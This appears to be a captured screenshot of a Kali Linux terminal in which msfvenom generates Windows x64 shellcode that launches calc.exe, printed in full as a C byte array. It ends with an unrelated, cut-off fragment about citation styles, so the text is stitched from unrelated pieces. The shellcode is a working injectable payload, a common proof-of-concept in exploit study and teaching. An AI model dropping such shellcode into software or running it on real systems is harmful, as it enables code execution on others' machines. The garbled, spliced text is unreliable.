 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD="calc.exe" -f c EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1188 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
reference lists, and bibliographies. APA, MLA, Chicago, and mo